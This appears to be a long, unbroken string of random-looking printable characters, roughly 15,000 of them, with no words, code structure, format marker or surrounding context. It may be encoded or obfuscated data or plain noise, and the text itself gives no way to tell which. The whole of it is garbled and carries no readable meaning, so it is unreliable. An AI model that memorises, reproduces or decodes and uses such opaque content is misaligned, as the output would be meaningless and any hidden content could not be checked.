E6WE;EV1A|Qff/YyXIrkU^KWzr:YDrIOOz;Nh]~nzIO-;U@XRUIdk0EXXhiI@%Orri7indxze@Nr9R~UAt]7)kfEqpx-)UKIJ:+FTneE755hK0Fn1{(0st9@F%O577Ke6UokuVTEkh)5dp:-Ft57BxDd/WeUTL9/k4EkxN|WoJLs9@2T|L{(:Ose;C0sD+uy{C5X44QFYiK}q~kk;Y)-V-wnBNf7/Wksu^x^B{BzUrzF5wpOu_KL6dEKsL@E9BkEf}AV+keuq6kKkyzd]EQ~|CReFshexe~]:sAAL&70|Df)KKO_hx)V)dkzzFK7InV0)XNuu]SSoO(yt|5pooV0syV_uwBXx%;rENLo~B(|E7Y]EO2+|}uUkkAFTTdU@f-tJR{s2ufC440Ee&7|~0AJr6Oz/-EFh_dw+T@kkxI_LtR6{9W5@N1xr~y0yQ;p-4L}x]h^44i+5DehyYNwuE4Q}rQ~q}q)w;Yd-(@X%4nJAyTyWhAnuVUS^5hyI;S01X-K1JV]N7}IVkYrEAV;K:u:QQFq1w41s-FhuA/X@9s_//kzprDk@/K}FC^6xr&V~ItCUor~hWuRQiXiLz2CxE0^oST%oyritL;EEn/x]e2Rhx(VRoINxdN]WB5IeuLTWrwN:6IFfIh;)DrL2{:W&K&x-IR0%+~~WIOFUf2pX7Xuwxq+rpI~Irr@Q1kAzf69y&XCT]1QodBRXz]NYz6kkNVhp|V}:4yfr+67hhYRCt@6rwxnhwrKn19:EBL05|x;OIS}eBV@L-K+_UL99VW}iYQ5u(DJS2Yq-+4X-B~5K^ud:9|h;exu6rrNB]|{;-B0QO1+7}QowNXsDC@4/E~F/rtE79~6DpWnWONRxL-(y|:IxW^hquYh|ufBrD~pUFWpkTsy;|_prk7/q{(&p~Lz+7nuS+xp{iBC%W)SUh-IqyfS9|2IE5noESU5AF;-}5)^rE~rCfIq56nI-}Cwx~yRyhy^t^V-hup}pC9(NxWWY@uIUyOJR|Lp6&^IVIoI_/yy6tdpp4zrs:E7qS-@RDfK}At;O~uAxYKQpxrQIA62R;VfJp%~B%fx&eXBnwSA1;W9;:Nd]w&20dAR4wK0oK)Q;{pYBWprE7pD-0T)O-:URx{Akiqiux6uwJ{/Tpp@VnoLD&EiwIR6:+i~~rB^o{S;(0+-STuBC]%@w^io+T)50rI{)n(p2e_q+X)wJ;)xkqdRqQ~D/VOExpT@yi0}{&(eE++p5|_T+yEw/Dit%LrU@z^UC-x|YkxF4+{6oEDL(6+/A-wyON0WeY:Y~&L@kBSY)RdD0RC;kwi6qr%pE5IJ]kK~]xKq~0inTS-0SDxN|}-A_fW]wK~2ef1U|:}2N}^4QB%q/fuwzrR1IEIh{VD+QLI7K_]WiRBBky6U-x4O()OydUEeh65_FoSos:J]5-I_5_OQpLWyfQ@x+C2|0}&/EoRsq7-fU0UXY44]+XB~iz}4-^CrF})BFp{2u]I||Ji1~4^]50;WKLfx1sXS}Y+^~040nLnp_(Exw~ewE-%&o^pp/TCIwNVhF/CE)hIt:Br/Ys2uxpI(f/kJ{n5yOdweK:f]_hReJ(]R+/KW@hxn0-i9O;(]KKOf+|Y+:STJq:dnpzp+9C9zsNW})s++pCtRnque|t-hTwT(6wU-6w;Un)2VR7]sLB5B(DiCue1nLu4XE-KF(F(S11NuYNd{n&/n6y}2B^S|VtdTW)Q0iRiu@;/o%{~Q2EpNYFKpuXp1-5@E(@|D9kDILfkx7ABFxdA~@^JUA_y++pzN5&9Uh~N^^Y5ARC~qI0Dr6kxeEYxuRU0QL-qhhfyVS7|kz+zW4-s|wIqd1VXXdF1V_2AIWIFCR)7{|iJdTC-r0fUL_9]k]&@5I]R^JI6@TDQDN(OE|LhxxqiYxhk0hrd52_:K@BhpCts%nu]%;~n5FDe{94f2S9^2%h1X79kQn4QF4zeCxxkxrJfBJ1z}@6YFpQ2R;keInw7nIDR{0S9wY(ITYC/k-OiSweuL(:wzIpU|R;^w-Aeq4O9r(}e;iI;9VAeCu]@UBrK5swo|x)r%eB5IR&FE46d-d;4&&dx+&Xw&9_760+Rh}u4:rO-Y-6Jk-1tAL-QwzV%A:)eCn4QJ0IkDE__}FtyrwtUsthhUrdrQ]+YO+-r^}S-w)_qO^6)7]&VoDS}Xy11UwCs)Bf2C|^%n}F1_I1z0K_iTLxeD;n4pJN5FTKhSkCDxrrF:IA0E5J27_t9iuw@4eCRqe2}RI-DLz(d77p]RI(d4DJAL4-U2/QYUKu6@Ex-UwzBrpI45i%VNO4fYYALNzx]Ft~@quf]JU0QJxSQido%Ds2K;tI9%%uXd_I^^7:uNDF49I~IT^0WIdrzWzn~qxuFqp9_0sCCKeT/@9TWAx:U1Q__N^uQFtDr(179SO1Ww9;/CpQ:kp%%1}F//Q27z]+wURfBVBpLe;T)1TCxQO+T/TOL%Wo~7rWu2EWz/VO9(V5Fxrn{rI)ezWDtxkrw}zD4~iD%y{w2OY4r-T54BYwWo:zzrd+Ar{tF~k)~AE|wo{D7B@u7U^C@FLEwo_:dqKtqBDuEN:)xeVDskTo%h{5Ip}T7C{J@R(iL6E5Wx-)@@yhpKkI~qS/oE;QSuD7LS{yOz29Of]Rr/{L6T]Q:9(}W1(sOsQs^0O0E4_{z{Nsfw%}WWFKO4;Dz27/p@zrEK/1OW-SpEyDyrN+pEiQEOeLxwu+uuSz6nut9wuA_BEprJiAx)0o;p0~SKDypQiyp{@yqkR5yf~A;;79;:TI6]X2ENJqr)]6:)ApS{%hhr%;z9@VOT-|_&2t:|s0_ekIEIWCDo9C)xAC^Q&%E7--SJFO6{kCp_VfErUrk9ELLNU(EBiLW-SiOBrRp&{Dtu]|6+k}^1(}E1_o^9%nL/fKW/%s5r(4AkQw:dWXxqt]x-rQiL9r^%/xSee%pD]%hry7pE&EE1hWXwRDX/O9TFDY0TrE|^Sx6wq06URO]twDTr~B_DSn;TSDhp5B;CWN]KpxR:pu64u)@tI7]ILQC~:d%wCu6Ah+tF^SB4OIR1JORd6wRhNKtw^RhCpQ2~F%k4T}nzIxBe+EYKw+D}W)U4eA2Up_2i:qVIuA%|C(i|xk:VRz)eL+y:NkoY6uy1FkQNI/:nT1LnRz12T^XphiC5p/}Ur-dnux2tr6))Swp@IiTd^4@upr74Iw7RIwx+hEpiN0;W+Cx5_5TiDrV)y{SKp]E^_Ni-RnEp;E4Ae{otwNBJD0KR2Y645uBtu:+rCuqXX7wKTu^yt+&(;/xhJ}x1E+i@ExEDq]s&N+WX/1%h_uI^u4|noSLh@6%::pKYIOrzIpNLWru-nWh5ApTi:{iq|huFtIwCu)x:XEh4)1660L6_UL4quU@ukox4JL+T{nW^:yDwnd%xLixQ{ou1uIrsEIuEp-79p:d{;BUoIuWTyr|w-Or:zn(E-0Cr]RII)SpIh(i]9CCufIQtOdwAYprCKDuyL-pOLEn9;U1~z(CFz{6i1JCN&J]I%Thf(06AJ4fUyU|RI0_6yExfAzOx-(+i-SWxry2QYLfYixSIyhD]BKeFzrX4k+IT}R(XV4pTtL0)w{I4]0|q}fE(/UD9xSCud+0LI~5%:y1%{n9-r5L%KUue{LE^fIuE^--L-/0{x97WR]t9I9WOWULrkd:rBzYe4DtIiE7yRiS14)Wr%z00s%]N^6zrwk:r]h^re4yryxCI4(Bo4B~yVYBoV0VeB]Sr0dY4V|6L{pr{9ddBWY%0W)T_q{WeW@r)Kq6e17kEt@;rA^00SV;~RyLWs^/Wd:DL+TwuB6RyNLQtFi+B(Y|~AAUAWDqWKEBUz{XrKC&IFw&wpw_y_06rUsEr_/4r{1U+sXxC~wX]zQ4WW&:EuI6EBdSr0Xq~1i:o}1wy6Jf&qywkD9_&uI^o%z&t|u5W]&6xwnX~AwwiCBLD1FkN5E2~u{/|]IxIfNCAx%0r0ki}I)%@}xJBWdBV|^Wo}f7Q]Fn)DpezCxBICuJTer-J:xxDhu^tixK^R-A2Ez(yD~S+A~FB_zfpX~n&|~CA@A|^@-Kf6r(KTt}d9xf56t+906d4||eIy;@ErkRiDi(kp]TWuE_Ri0y14]IKRV]QruSWuOpzEyCRyeRe4BYxWuxyi:;4EdwyROrTqe0@prRnxp/-pu_VB&uBJ+wB:I-7D])S@9&WeRX:0|7_pk%O6u@RFW4txRA1~+kQTIs%~e@rzzu@u-9Bu|O}u~;~w90Uxe7-@Q@xN~(NDAWY4wyLI9W/4zxo@4wR@(~2sz(4TtE;@6Iw_;L7+;59|fp~_ue4DuJ50uJRrwkhVrDCN{f4+No|/Q|Tw-kY|]I%dowziWT]FrwVpQ~V(]~;2AI|]FN+V0Wn:DD~((S]Vu|4SQxeX}]RA(ii1QhB+p;7koKN0R6ANnD@K-f|iW40%UrQ:wnepp/pB}U&{J}k&Sx7R-@s^q^w7uSn]~u{(WiU~J90r}};7yq|+0E-X}2x9Ip|xL&o)fs/sqRQxNpYxAu}~qOOSJ:n:q|w^xC]{rruo}I/hpx19y%Ed)2_O}&pKDR{]TshxDVf%KCW_y&)+qNWIB6zwp4nRQhW4y|)-xwt}KIABdI6Efsh5Brh](6~+xs^4F{AY4EB1Dh(rqN]TOrX:oukO}}~%50i+0rh1{~YU{wA9]e:B/@@w(WBCX6Q|VUIJL-4(F]hBNn-J}6{NiUA/R)hC/BW_&wASzQY%%LWKSf~V/09p1^W|XNN+I&({C{AN~_nKiJYxxIRSery0Y:)6Ku~it;piOQA@tRk;(tfyW|9Sf2fKEzJN6dr+zpt9wt~o~iXo1E72dL/]d6{&7|y^7-1~Jw(E|;r]/FN:-5+B_wd+CQuF)@L2/%(}4I-z9(Ey1CU(^OxA|0L9B%Ido)f]h+Nkd7~D{&7_B9Vyq|qA%d]}(:r_~u-dWtY%5]yD/ktextwexpepLr]^^QIN2Er+dq-w{epRzWDu6WrRtFh@9DN2/7p]WE5E6_At~1rTp6NOyT{hq7/@0LO0n9WCNFU0Y2TsxK-pE1i_|QdC|/uB+kXe&u_BysFNhsVI+7FpRC5ruE1nqz^&SJO:YsqR%]:J}s4R%9pT~y@k-r2V-r72ACUx+~F@hDEsTo+u(yfN-Q]IkUxx/LWLC+YnJnS|-LTTUz(nXTw^6Iw-r;Y~|]o2tRdp]}oVU_9rxi+-wR4wyipLUQ+UwRCw{I1idrYtU10rw%UUuEyDx~1~VO7VD%w|S]9-wwTDe}ACwRJpOW^pu{RwYe_EQVO-d{%}]B}i}44UR&p;/wJxU1Op6WSrqY(dq|ySe|Kp7|DU6A@UNAQJ)e6CJ92iepCV)Nz^+Wipqdrz}24UqT9/N:5k(91NL+C/I~dBoUpe}Kfh^07]RxTqVU:t@J51ISRT%s&YV+Lt{xnpW]YQ@IQR-Iy6%WLr+4%|496-;@2QKC-@VzTfDRNxRJr7(|;0U0D~_-tW;Jk4]dnqIRw6FIyEhDsDkCDD;&}0C5IY;:+4VE/u11]9t&oYopAYD-RyDwy_CssdFdE|Q)QNJ9FX:K|h}5-WN:fp:&}}(ti/NJh+-:)qqn61;w2]LIiVy1-RXrsQo2Eu_ye7D+5+x-s20|w_D60N%x0&(tCAW+49SKOF|pIJ|NIx4WWhDD|)Y&_iW]qwOI^{NeyDW4pY{~+t5Co}LUrFwtT|rrhSDD~%^y96/RI{]95@s_y09}5&pE%9|ipq(TQ:Jx-wyQE44r6AQd2U9:^&pi%+/Q_ACk%SR-d|%y(%2;1rodyOdT{C]XR5{)TKLq]BBRLJVCLNqReYYw5wxfs_96xW2/SL6Du6ku}T(|Fqqf:srIKo+Yr&nJ6oC|XhTwq;N2xpV:rIF{YfUe(7CsAUVt(npWOTFx7AyVeW}/OD0)iIz~9+q4RYoD(CE]:h6}f54f&z()uEV42t9)ISQrk&&^Be&_]-B7S]LxxA)i4&ew^+|i|N-&qLiF5JY:T@n;;4-VS9XS{9X~dtDnu6BfLoS@tQze4(xssf1Y%Uw/_UI7)wk/@@FQ^z4y~@@XQ-Ud]ukq1V;{]U2EB&_dQdYOhrE+h1e:XBV]QpxS+yLTdW2pDLu]EoWJ%}oO/{C)u2UA:prVTQx1WeO(&}YN7VO/}1SfWhYQFAu}qEdF6rr-ip_9dp]C4hXh%h@A%r6ENp7CW}@k0TDz_Q4-]YLnkTx^pq:(t_Jd{o-q@E+yJf6/{uJD9Q;N9fDL@fsd}%spoQ0&;proJrs5&YtRUQC(}J|roIrrqIUAEr9o()wOR1wdup009^BYiBNC-YxoD9N6-~yq~&-]9Qy:6)|S)DV:qAUII/SfyB5pkqw}:hO5yX&zN{OAsR}o{;@t;&n}~Oxodrr+I:D&}hnq9nEBTp@Be/W]rso5~r+9_+EkTzyziQqo^]22%ppQL5Or:%)0%)d5ww{+CSF0)RNKY4S_5u1yzX7XC)6Q]Qqyehy|wr+kWk-4XfyCL2]o1qYtC/sio9wrOk/F9{Jr&i%YrR)f~Xr4~y))OuiQACLerUE@(@S|-S))ziDWRLp%NF7AADw]I{Idy0;By/^Xz]rxwi(YzB|ppupD40%7Wq+Ed]hsI_5Iphr{65]Rp7h(C~hBptupR;wuIO~y6;S66]6]uUI-|tq6nCTJIUI0~N;2~E0uE6dd7xpUDWur}:SWw~O06N1qyd5yI/J0Qq/UFz}(nB:/%D@6^uqd5&5@ww6h}tF:4UL@C|/KJfT1dF@1fDo{JQ%Tx9]tLf6F4ND)(w&Don6pw^_@t]X4Y9-7TwD7pNCuBDsh~@wE;z^}Qpy^FVL@kiup}KpOp_~t502S++uu]J0xrWKTu+ph~Kn)5u:qxhX]iR-(yy1Q/rYsL:+NRkOY9WCnFnN7FoS]f+OSfXW+0KK%q-6e|JyO~N6QK(fOp7|/1SY+e2|n)Sh+WQ%oeJxx|(o6_SJ~yo7Ik%{Lt|:}f-Xeuz9TFD-WDXtUDIEpNrLUfii6_+ruNyy}&OSSO@x)9|i&|oDOUIrR0S}Whw+-&BBpILA(zz|6SC6}NI&UVAAA}qNfYN;;dOooo{Q_CCCseRqBNYY//F}I]pir:np^iyt~)U-oDFxiV|CO@Iwkddp&kwE0J{qpEBOnAk@^2~FiwWxKDArFF4d5n6ppTo0)])(9|%UO-2Uh~T+s]KS_U+ELYh+q0i0]k&h9V9kL:dx&s0-ID9I1iDDRo1h]YYYYihUQz^oCqWE9XRx~E7r7:(o0LK)rDuddO(F95]EenfQyWC+2i~rDffFzr5pD|LIA+ztIq~r--:-V6h|(CVfNNzyV6OE6fL%]W6BB-AUdz+%/RwI]NYRVpCCAARRfB/@I+J152OJ:X___T;QIr9B2ih}}K@TLX~57C^L;Iz0w|+V+Ir/{LS-{irpYA^k0xThhn7Cp)O^E2/1x]fxQ-}r+@dO5@IrVKK})2)R{9fzfTfYnW(sVTwiXfxO:RfRROVVwIKRux%1tk9JVdB~ofokn:sz&O%;DC76rT(LoBWYK6:d:F(FN::+4){+Kr+9f6dIDpWtLCp5D%6]k]t]y-BQOAS5ni|Y]ALD(-+Iqu1B]ukD&0F6Fq^;oTtBsq)}A&CeF&_sor9tXCppD%Jq1Rsi(ku&OeQ~~hCx}44t@i|B4)DDxe{SOR^x5pu~nYp6iU)dVd(U2OiUq+{K+:0^frrRseT]5XLNL4JknKQnV1k1Lyq0|_pp}dyJLLF-{9OfCy|B;^q^dd2sXyq:fY@EEppWUr%);6CEp]N/1(KLQ;F2Lww71WiWIByIodD:06QEqwIpTLAk%kREqdWoBo1dTCxx~{;}edW})OVFq+EruspDVQI0U_N%]dx(XTw9-itOrI2iyEz6_Bu/nuxE):pI(&fi}nWiJ+S9]yER}w;he%xB^|@~U2y)Bo4YV6wU4zpu4x]:B{@SQ6hzkdfIpBu|)4rpDK:yw_I0Vn@+uLU22U&;CTqtw5wdR2R&6-W]wR:xx7-I(K-q1{:;yF2e%_dQfTsw}QLpIEX0I(&qF-]w2ier}(D~hA:I)o&EWEwyzCwr2+pC]}Q+w4DK~Jzh5BiLw@S76nJqph@ItU6)(pS1h^~I7o2W5SqhVoEDeQww&~rrrix~iFUzIE1@tEex+)tp:hyJiJ&Ti;QuEUYWwi(osu]J(50z@xNYIDz|)p-RRwCiJ:nDizKRwr)6:q0ii6fw2Bq~f(rKrVsxIB~Ks|E@O&yu5pC@~W]J)WSXWr:Bp42Oh5]2&;WUoXC@fS;fJ-/Kzq9E6p~BBqWFIAQJkyqizCrx)CIF+^FSVS(-ryfS]Et/Q6RrRsruq{KoJEV1WEuI_Edh;I9E@zA)&1s@{S6z/r{O+rO)p+B6SpuW(~/uky7D~ptC)piw]+;JUiLCzqyU0J|LI6+psJh&NAL}|6%/ELzW0hhDxrwk(OBA|k;dBBXrzxr4tihyR:poVC/YS;dU;nu^VB6Ih~7LdpxorEefrr;Two@}F:UpdT1{IsXLWOK}w&pu-WDDI_D{NdzFi-@yByYk4h~hf}fd6fY)+-&f/WpQ%Rrzr2Rh7-_hWiiKk(Ws-yL%WTuE@|E6h]}YEIfs_x-9w|0ur%NzEEEk|%y&2~%]AxSihCJ5eD~RV}]LAUWqUE+)i}q9TC}n]YDIL5Y}XisDr}_u7^6;y]LB]nSzrz%kJfxdkww:x:BEqk7h+pA;_-N^/w9t@KphCUrW2i6W}0h|+7wIK^^^)ixERn6ywF59JkWU7@-kV:h~~FOSBRq0qBt/FErIfx}hK}hwq(5-(B_Ux{kY:OxY&-V/}6|wEFK+s]e@Rn:67:{h9OOYiTSXO(51T]COrAQui;%KU((Xx]Y9qSI+1)^OW2z|}pBRdp6f~WhUK&EOQyzKAkVrOhyKkrJ+TB&_AzKVKJr(+II]zKiq{4S(/]w(&YuJ&]nY:Xu:wrTEph:x6SCyxhu+C]9h-EEpN^kt60LXy((1%nLf6CF_znq+F6-wJ5pxdhU(D:}^0WAQ]D1%eJnu0|(p&@U_k-kNzr]~xxxxddxu7o@L4V}TiFs7ukwin2E)x/V}EuTTrre2dr^]snW-D^pNwYVY^S(;WE&SyEw|1TpuIw:rCiKLWuVfzEC_qzI+r{xXRY/Jy)4r1d4hX&]Y7/%)nWuqk}ifwrAJUrtF/FrI^19oFL^V/Xd@Wot~%:}BDopA9kFop_|zrYwt/ixT}RYoUiYA]|WI;N{W%C]fhykk:^ihO^2k~;)ksx{N/;1riRIhhfO{RXooF2p7SKop6QquSKBwFkNKOy+CNYr/0zdNJ9_rDJ^Fqf}YqEiK{D7-|E}z|-)DR6ie(ED9LtTx_i4r:|_JK^Qn1Ihnx-yf&1]e0TDpwK0D_(tYEy9eL_+^DqqYq@5(-45RR+^E)WS{)XR~nAQtB}TE5(^4AUzK1-ek+VTqze{YJz4|7dT^Q05fV](E7tio-S&i]/K{C+C4+0kO|KJT}1YUVixtpB7zzw/4+N-rK~9UROTzUy}7Y6kyYh:eu;ErhrK{EQD6zh2eAYuX&1ki~&SQ;f4i:D]RSuO9R~F{Ud+tpyAUnI+VCx4|o/9XpXX/e+;Ie_Uzds}E^5nI0J66&QxA^ST)QByDLruWyppx-%WkIJ{sOYpw{SCxOtOBNK&f]{//VXx]^~1Sts5d/}CS0-+~O:YX&BS6u/d0RU1F(/;/X-4%-Nf:u:_(XxW~uwkR]f^|uO@r--X|;1/0EBUhs]B)Ku90+rk&;WUN&~wJUy2wzu^ELNX97rk7Ir4qfr9udry;^rwTBI1B@unYsUn1yAY2x(2KoI@pzU]ULrrt)rf&fr9/{uot-NR/1i~YhO9udLIrDN}AI0o|V7AA0Vsu1~9zBsIutKD~5)9ui(pxT}&EO0qu;(rzA+odq4I~pr]u]Vp(/%D7zsIxpLIfk/pVYFwWSC2-Lu@|}Q47Au&tNt|9JBSWpzSi&ppB6d}tY~&tS~kU]nRB:)S721oh4NA]RDRU7e&u-5Iu4qp&&W9rQ6Dx)6rx}:kIpx-i0oTp+kuwY/@u}TTuC~SIK;|+sSi9YBqxWS2(iUDp~Sp~9iIu+N&Yieo66yO+s~Id);OWi^-+0iDrN0rwBe&dud9(dt|rW@irdLpr0zEun4IrSxDu0xIWwSEV2_rw+f9u4:prQIOx}_rht62YTT9zX/YL0)Qn9FiKEUrywo1RsRfxr}QWrAX0uEW{hELR^_Qu^yL+TDi02iUu^;x}9@Vfu~VURi@N&KnfA_f]kIOfBOeqx}Cuopy@UrBRu9R(^_o0SU@{Ihu~|qh]hS%0rFpOr:sqEXSNq@Q+xAkf~hiyrFz{]@hEidrLC_^pB4x@rVFpr&:L9Dru}d%IRRoA2S6:k(S_9SoO-y1W]pNDVu^pwJQ{r)I0r0OBr^LDA/eW~XeB&9thDV5DrNYorBKorVYLrNNprR^WWsi6ueA_+VTpuN2zIzT(Wi:LqYnQRxio9+FSoi/No&/A9N1WryT{rp%hD+YzrV}upsXn6pJRCoi~q5/d{h0CAILC]SihtAQ{2IF2Eu)2u~%@nW6Vnfi+RASI7Ur~@USx;^IOC^d1VW&QYW0]tSxCKrzB(+qn+-k^Qyt&%xdrVyn(SfB+pIN2xBusRAAz/SDoRV(o{A^6-(xVNruzWrx+5rzY;r]pkWwIVrwy^rwe2qnAfrEWhpw;:pLWqr]NOE|wiEYhBrE&frN+@-xE0f&&NBdD@Ew6N(9Csr)VQ^(4A^V;6rtQs^7d]Suf]ruLJu1;nE:)L^N(zSeD+(:F%fkk{-0uiBw+FrzKXu45Ix-2NV]xNA99/]IWA+Qy]UdRIW@9X:h@X(JrIi9^dI]q&q+2-~}r/qit{V9wniI/4]z^C~dO%)xE-XCNW+Rz%VVwrFDfRC+k]zpk|1DO%pky]/^+WC~)_@^q]CD&((pk:}R)0D0&hkwk6@r2xhIkY:Dr9riYdD-2Aur2f-nu&z6p0x+E@5dEkD:q9@AJi)VwUBryT@wyB]pu5tu)Q@IrA6Uq&1:u|6hEok:E/4+hes+(X0JrJtrx--BqQ4oV]RDwh@xz17s~p]]usXUz]sOhVrOu&1Uxh0DY_X4zd;q7BQ9iwBVtW@J7I)hNS(hu9Cp-Tf6h1^q^f]@St&:]iszwJFJO11K:seRtq9Vzh+nu|qp5W{OA;|kk9BruL2puhtDS&d&IF;]IXLxrR4Bu~SDx7Q-EuONSkU]hRJVzODfprB^}pOO{r+oErO@0rt~kI||iBICd+sd;-0UOJ@4^uNL%:)f-+niBr2Jd|EVo4FsWh:y{p:5IrfYWr_r:5rwfUUy6rDIVD9W{uuYItEI-BpE6:hLLkkiWrL2{W@:pO~FfrW)TxpI%JYKzIAf;rWtWrAw}0YK~:OFJO%y:&iJd5;LkS%~YdWJ^h~)hn2eJ2B9;~BD:JrF}dtr_5~y^R))+hp(IrUVrRpDyrWrLzVKh9(QxpdI:+|V6S+|riA|IU+7Ahq@O-xIf^QKoOwuk~}Ep+DfEu2JYhFA(r++WrNuyz-1zd%)hKd4ikeKT6T}krN9K~7/)QrNyYhXdsz2Xq]RI1(zpt:DSJ_R]s_RLhxR]&xRt;YO_LYn__(tSzBeWprF:LWfk/UkAYr]D:6J5ix-2tV;&%p-99Ip94k4NYL}p/ih;9_4@Lf5+2OINix5ix]%o:(Fn@fiF^:9~+d5B4]@Xt:I|~_Q0CLAx{A|B^_LAJ-W^Tx+KdU/rrrk(|rx2wAxYt(-~4Af06A0BFr9xONKY^rdJkyK:NEr{-(xA7WW(;W]YTrpY^Sw-R:x}F^sIt^fTzW|I_xfVO~O+5-rR^NRLTE)_eyzJrhNT]xn7_:7EWknfyxDtEYOsu6&2O_Od^I+D^W+X1(0/zI:7yiAkF(9Ed:)/nDqu|W{D}/o(1ItE2LrW:UzCoiSh:_KC/E0i&pIr-rIB_fs^USnSNWVw9JOFwr})B0{XAz{Fz-+kuzUtsr2r&k15Ny}fn6hxFf]^%|^kxeUk+y~kB2+Xp44X:iC|zA|kpRruwSp(AV)xzLIr(:run1IkCWDJFUE~+J9pC5-EukTEQLU2S^IY;0oJRds+:4W;DsIrIw9rDO5LIX1-UStE~(5LU2(20ToLdwyxV4wEK~t(K(^+Q:h(~eK)CA+-+AIx)yDxRWpTRqINfw9Ww(CB-}+)WVSC}9&_0](t)9KLQKsfih]:QzVfA/hBSU^i:;BF]y(4|-K6]-okzsTf6Fp]/%KAuhnQTQJpu2%QDQuf@Aqd1nU6n9_qJIOrrqK0ruLwWJK(qB@pR:xBwVzWr]iOr6WpyfUi~Ld0yfKx}Q%Tn}F:hzk)u+^0rwkLyrN/]/yp~Rdhu:zu5SxqnByYnUU^(^rV5kVTn{e{U{YsU%9i:r_rB{pusRsKBdiOryX0ytNFDuN%IA7Ey_TtrE@)f;(_u@nuh+w()LqyiT1qs0/sw&TYuuw5rNBUnqrfJ297]+dU}+U}KF+R:Fk%1R~ty}-4Uxs-OBBx~CU7xFiBuCd/9Qf/r-iSuqun)t/]}}W_6QhhJDnprA~Qd}B_5)TtxCS%IA6SrU-(rL~(tqYEwAQe+s/LpN7%d:wp^5I4tt-;nrEn9^oL0x2f0BK;}rtYWJOB{rwpx@nS&_n]6Xi^7X+kQDi2oTO95@RuLE:D;(091uW@Lk]eK(;REryLeD]L@4)Nss|+}Y1wEz:@6(xK)u1Rzd:I/0pXud{RwT{qCq%i)DF|O0EBe0A&s7AVAsfw52AAOC]@wL-z1rr4{A_%i(]&{x}n/;]YE(n|6+f1E-UTT(]XX2;{)R^TWIK&Vrx6:rzkFrWJ%x2BQrxy:ru-]+D7C_Np/F6Fdh]6VTYx1u4Sh0fYNzA;DxVCX0zr1VD]n@Aks4~OA@R/d^n9%X+O9}WWQ}T%B~:f5S0-&xV:iThKw5)/1E{01Uf012N}}@IN7+RyD;RrQi2C@O-f(i^LnNS)Ey{h0YuuEUhnExtRtidh}rNRBQFi6@qh}~FsA|;75p6ku~+kNS()qi5^XnssX{xwiyIuK:Drwry&iO0yNR{XOY~ARJDwkSiX@F^JBSIYhSrx-5IxrVIk}S+ur0pr}{6AOx{YIdL54YueKXq@]sICC]O()9~SJ&x;RnuT~~)_~x5wxK6oUXyhk7+(OU:@:u(riw(Lf4u|nx6ESwr7wo9OB}+wtyro1zy@1SFr-JprC~|_/WRECoQsw4;^wQ;}xA~r0~L]zNTtY+&SE};XE&)^iKzB61q1x0]]F~fnfI_&9&~u7QA^x|UtNU;o}eI{rC2Os(:Fru}Sr)^5J|IONnq6n_|DYoUf+R-W9CF7ED@yQ%9Np|@5I6I0rh&K)rXrz{dE+}QUFCNBOLk4:)6SII^oz/J;|T%W4kYIx2h-I-Y0UT)4;k5npqh(rqLByE&4f9%6)S-7zpC/U-F+D21L4ICiDuY-r)NJDK552kX|NL4/Y:Re;Ls2Ik;L6Ly0FL%/f;KK@z//O|u|L|B0o/k7h|+|hAyCtRy&w7y)^i)Td_hVY}V5@iD}w@EW~^4hx/U5]RR+o^yWY-i{rV)Or:)fd~CCtn^)upBYW990zs_/++X4EsS@Iu6Orp;DrX1|I7zpwOrtXw/7(U;;d]~kpA}us@B)s_oCfoT0:]^Wy(+2Frxt}r]qKXJSFxR|FeRq1/u2X4~]B_RJd}1W00QwsExJ(-u%SxR){_KyS/)qAw4y4stFw/5d7r]&ix4xC+Q_D10Xr1B_-LiCi&LpyuQiW9S~s9L^:2yB|%0|K%UAw}FYQ6{A}/QDeB_AUCq6Ap-&o0XAswNIht@UXDXx/r]ddrzeCx)F/S-W&qf07BezQr99dr;kCws-J+X)u-R6Jou}prI6LIpD_N]~T06k||WxutE~JBfAiw_6xkE4po~IC+^5xhETWoSpX5Spk-xT{SkwUWS{UiSSz(f29dr+wt]ioV)&^~n-(;]/{NewqTo2Ex^|;fNUwp5TzJrJ0+|J0%)eO}dr(2|E0;r%hWhpSp7L90VFEzupqpq-5eBJX06Od@EV~tS4S04:o;R]pR;1k9r6Ix2fuo]YKTpS)xIDO(9x{dCu-{IrJrCE0h9Dttq-+Yw/i;D@7e277{TYR-f)+/J7KEs/@N2;qh5}7QS4KUf@/UFstq}1%)f@/fXoyk]wTfYsehRnt(nf]2;WBY;]iXYi]/ReWf4nQd2I}{uO/L)14upi+9pD{Y^|)9E6n{Y&55o1Fi2)%/|~U0pE0Sd];+7TyTY+e-OuyrVS^x_rI((ixIxUtRI+OS&xp6xW~L6:_W6;Cz0iW6zyX/Tdzyfx^^hw@6KKI;qq]RzDO4/fCuC+Sn{YiVBJw+(6O0hFk+;:TLo^zEOJ^~u~piJ6C|Tiyi_%prONC~:-W]/V_^C]i2AIIkFi5oph:@onXzi5S6WKWzW]XtdpRer;]qyLyIiB@DR+WiOW-t9+h;6LLXTFrD+rCp)|||~QpqNFL}xk}i@0@J)wAwU@E2_BBpCq&~ii6_}QNtY(^x_x%@Op{KKK0xF1C2:D^_X_R]BKBVAN]IhuCo-D9XX_}2f6KKwwqu-IRr6YkVpX//{xsxq]JCtOu]YOOCrxT%^iE^whp:UTEzzf:uCI{yK%:pIS):rnSIB&@EJIuUqSOSWWSt/BV-J2UwJii_po;Brq~;-tU+WWJ%i~N{C5~W64h}KxSyiEUWDBB:DTwWtT0O:^BLF6t_BzD0+}qhCEC9t}W_uXQ~B({sE6]R4LrJ:0rzI;T]|%|W{xYr|L4o4KD4I@wRt]Nux9B}FLQU^_Rq|OWyVY^666T1KJTK-oTKK%dJ41pJIe1A;e:d1S@zE{q|noO{XOW9XX7VK{K1J1&WD(U++C_9Akky-%eV/eIuyOSrR_Tppp}&Oty:|]KwNDW-&W1t@@^LnNkDDEARypppJsprsJ~ItV|9_^kU:pIheXEuk]CJS@-;wW-Dud2ip|quk]:)Kn)77:Qw06Wx2QCx^rT^J/K4TTOdR^z&hhuYIDX(]p_/CTCI^%Y;eN7Jp@{D|0h|6-nu+9hS|;C@z(4tzQN~yy4Q2w:)I}tD/4)V7dVN9nQYyA2QQQFFsX%p9^eF+_KU+w7V2KS)QQ+%:Jo__;:4]II4qSIuo}6;5LiBDeX5tpISLJpEQ5y0-XXhAp;+VOyFRWri{TErk^;V]+CippQkd6)VLAIBhOuuR64]wroCIC~R0ox~-pNRzTuBsN;@pu)KIpYddWOL|Ox+9eFEz]%|sSK9L:0hzqEJAJtWXDY4pzS/UIIfyNzVEqYAz&KpExL|iwV6Bir5fVErs7^fkz&~hYr%LRuwWquY;;IQK)RtUTe{: